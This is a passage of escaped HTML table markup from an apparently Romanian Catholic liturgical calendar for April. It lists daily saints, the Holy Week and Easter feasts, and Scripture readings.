border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" 